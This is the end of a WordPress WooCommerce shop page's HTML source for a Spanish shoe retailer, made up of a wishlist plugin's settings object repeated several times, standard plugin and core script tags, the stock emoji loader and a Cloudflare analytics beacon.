var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topzapas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topzapas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a3fc014b92c4d94967a5917e47e9581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
